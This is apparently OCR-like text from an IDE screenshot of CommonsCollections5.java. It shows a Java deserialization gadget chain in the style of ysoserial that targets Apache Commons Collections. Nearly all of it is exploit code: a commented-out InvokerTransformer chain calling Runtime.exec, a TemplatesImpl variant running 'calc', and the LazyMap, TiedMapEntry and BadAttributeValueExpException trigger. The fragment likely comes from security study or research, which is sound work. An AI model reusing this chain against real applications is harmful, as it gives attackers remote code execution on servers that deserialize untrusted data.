 CommonsCollections5.java Gadgets.java PayloadRunner.java
Gadgets Match Case Words Regex ? 2 个匹配
54 // inert chain for setup
55 final Transformer transformerChain = new ChainedTransformer(
56 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
57 // real chain for after setup
58 // final Transformer[] transformers = new Transformer[] {
59 // new ConstantTransformer(Runtime.class),
60 // new InvokerTransformer("getMethod", new Class[] {
61 // String.class, Class[].class }, new Object[] {
62 // "getRuntime", new Class[0] }),
63 // new InvokerTransformer("invoke", new Class[] {
64 // Object.class, Object[].class }, new Object[] {
65 // null, new Object[0] }),
66 // new InvokerTransformer("exec",
67 // new Class[] { String.class }, execArgs),
68 // new ConstantTransformer(1) };
69 Object templates = Gadgets.createTemplatesImpl( command: "calc");
70 Transformer[] transformers = new Transformer[]{
71 new ConstantTransformer(templates),
72 new InvokerTransformer( methodName: "newTransformer", new Class[]{},
73 new Object[]{}),
74 new ConstantTransformer( constantToReturn: 1)};
75
76 final Map innerMap = new HashMap();
77
78 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
79
80 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
81
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
CommonsCollections5 › getObject()